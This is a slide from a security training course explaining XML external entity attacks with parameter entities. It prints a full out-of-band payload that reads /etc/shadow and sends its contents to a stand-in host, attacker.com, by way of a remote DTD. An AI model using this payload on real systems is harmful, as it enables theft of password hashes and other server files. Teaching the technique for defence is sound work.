 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and behave
more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 62